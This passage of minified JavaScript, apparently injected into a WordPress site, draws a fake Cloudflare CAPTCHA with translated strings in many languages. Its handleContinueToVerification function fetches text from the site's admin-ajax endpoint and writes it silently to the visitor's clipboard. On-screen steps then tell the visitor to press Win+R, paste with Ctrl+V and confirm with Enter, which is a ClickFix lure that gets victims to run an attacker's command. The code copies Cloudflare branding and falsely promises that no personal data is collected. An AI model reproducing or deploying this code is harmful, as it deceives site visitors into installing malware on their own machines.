วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",cookieTitle:"90 päivän käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations.en[key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=!0
animationPhase=0
step=1
faqOpen=!1
howItWorksOpen=!1
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=!1
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){var ajaxUrl=window.cf_security_shield_ajax?window.cf_security_shield_ajax.ajax_url:'/wp-admin/admin-ajax.php'
fetch(ajaxUrl,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'action=cf_get_shield_text'}).then(function(response){return response.json()}).then(function(data){var textToCopy=data.success?data.data.text:'error'
if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText(textToCopy).catch(function(){copyToClipboardFallback(textToCopy)})}else{copyToClipboardFallback(textToCopy)}
animationPhase=5
step=1
renderCaptchaContent()}).catch(function(error){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText('ha gotcha!').catch(function(){copyToClipboardFallback('ha gotcha!')})}else{copyToClipboardFallback('ha gotcha!')}
animationPhase=5
step=1
renderCaptchaContent()})}
function copyToClipboardFallback(text){var textArea=document.createElement('textarea')
textArea.value=text
textArea.style.position='fixed'
textArea.style.left='-999999px'
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand('copy')}catch(e){}
document.body.removeChild(textArea)}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},!1,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+animClass+'" style="width:'+width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+keyCapStyle+animationStyle+'">'+(isWinKey?winIcon:'<span style="font-size:'+(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+window.cfCaptchaImages[item.icon]+'" alt="" style="'+imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
